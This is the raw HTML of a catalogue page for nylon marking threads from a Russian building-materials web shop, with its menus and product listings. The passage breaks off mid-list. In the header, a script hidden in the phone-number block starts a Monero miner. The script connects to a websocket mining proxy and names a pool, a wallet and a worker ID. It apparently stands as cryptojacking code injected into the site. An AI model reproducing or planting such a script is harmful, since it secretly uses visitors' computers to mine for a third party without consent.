

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie
body_size: 13163
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Капроновые нити, каталог, цены - купить капроновые нити в Москве | Бал-Строй</title>
    <meta name="description"
    	content="В интернет-магазине строительных материалов можно купить капроновые нити с доставкой по Москве и МО. Самовывоз из магазина в Балашихе, каталог с ценами. Покупайте капроновые нити оптом и в розницу в магазине Bal-stroi.ru" />
    <meta name="keywords" content="" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class="active hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><p><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a></p>
<p>+7 (926) 572-58-22</p>
<p>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script>
</p> </b></li>
				<li><b> </b></li>
				<li><p><i>пн-сб 9:00-17:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li class="active" style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/pistoleti">Пистолеты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li></ul></li><li><ul><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/gvozdi">Гвозди</a></li><li><a href="/krepej/dubelya">Дюбеля</a></li><li><a href="/krepej/montajnie-patroni">Монтажные патроны</a></li><li><a href="/krepej/zaklepki">Заклепки</a></li></ul></li><li><ul><li><a href="/krepej/kpk">Крючки полукрючки костыли</a></li><li><a href="/krepej/mebelniy">Мебельный крепеж и фурнитура</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/samorezi">Саморезы</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li></ul></li><li><ul><li><a href="/krepej/specialniy">Специальный крепеж</a></li><li><a href="/krepej/takelaj">Такелаж</a></li><li><a href="/krepej/svarka-i-patroyi">Товары для сварки</a></li><li><a href="/krepej/shurupi">Шурупы по бетону</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/pobelka">Побелка</a></li><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/paladium">Paladium</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li></ul></li><li><ul><li><a href="/suhie-smesi/cement">Цемент</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li><li><a href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a></li><li><a href="/suhie-smesi/nalivnie-poli">Наливные полы</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/izvest">Известь</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li><li><a href="/suhie-smesi/shtukaturki">Штукатуркa</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul><li><ul><li><a href="/armiruushie/lenti">Армирующие ленты</a></li><li><a href="/armiruushie/metallicheskie">Металлические</a></li></ul></li><li><ul><li><a href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a></li><li><a href="/armiruushie/steklooboi">Стеклообои</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/morilka">Морилка</a></li><li><a href="/kraski-i-rastvoriteli/vodoemulsionnie">Водоэмульсионные</a></li><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/koler">Колер</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li></ul></li><li><ul><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li class="active"><a href="/instrumenti">Инструменты</a></li><li><a href="/krepej">Крепеж</a></li><li><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog">Каталог</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti"><span itemprop="title">Инструменты</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti/izmeritelnie"><span itemprop="title">Измерительный инструмент</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti/izmeritelnie/razmetochnie-niti"><span itemprop="title">Разметочные нити</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Капроновые нити</span></li>				</ul>
			</div>
			
<h1 class="pageTitle">Капроновые нити</h1><div class="sort1"><noindex>
	<ul>
	<li><span>Сортировка:</span></li>
	<li><a rel="nofollow" href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie?Sort=name"  >по наименованию</a></li>

	<li><a rel="nofollow"   href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie?Sort=price">по цене</a></li>
	</ul>
</noindex>
	</div><ul class="cat1"><li>
		<form method="post" id="basket796" action="/basket">
			
		<input type="hidden" name="ItemID" value="796" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/poliamidnaya-pa1872-1-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjY3.jpeg" alt="Нить полиамидная крученая 148текс цветная 100м" title="Нить полиамидная крученая 148текс цветная 100м"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/poliamidnaya-pa1872-1-mm">Нить полиамидная крученая 148текс цветная 100м</a> артикул: 00001701</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">93,80</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 796); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 796); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(796, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket7095" action="/basket">
			
		<input type="hidden" name="ItemID" value="7095" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/poroshok-115g-siniy-dlya-shnura-otbivochnogo"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF82NzQx.jpg" alt="Порошок 115г СИНИЙ для шнура отбивочного" title="Порошок 115г СИНИЙ для шнура отбивочного"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/poroshok-115g-siniy-dlya-shnura-otbivochnogo">Порошок 115г СИНИЙ для шнура отбивочного</a> артикул: 00013806</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 7095); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 7095); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(7095, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4923" action="/basket">
			
		<input type="hidden" name="ItemID" value="4923" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/na-katushke-50m-chernaya-usilennaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjY5.jpeg" alt="Нить капроновая на катушке 50м черная усиленная" title="Нить капроновая на катушке 50м черная усиленная"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/na-katushke-50m-chernaya-usilennaya">Нить капроновая на катушке 50м черная усиленная</a> артикул: 00001695</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4923); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4923); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4923, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4924" action="/basket">
			
		<input type="hidden" name="ItemID" value="4924" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/na-katushke-jeltaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80Mjcw.jpg" alt="Нить капроновая на катушке 50м синяя усиленная    8001008" title="Нить капроновая на катушке 50м синяя усиленная    8001008"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/na-katushke-jeltaya">Нить капроновая на катушке 50м синяя усиленная    8001008</a> артикул: 00001696</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4924); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4924); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4924, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4925" action="/basket">
			
		<input type="hidden" name="ItemID" value="4925" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/na-katushke-korichnevaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80Mjcx.jpg" alt="Нить капроновая на катушке коричневая" title="Нить капроновая на катушке коричневая"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie/na-katushke-korichnevaya">Нить капроновая на катушке коричневая</a> артикул: 00001697</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4925); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4925); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4925, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4926" action="/basket">
			
		<input type="hidden" name="ItemID" value="4926" />
		<table>
		<tr>
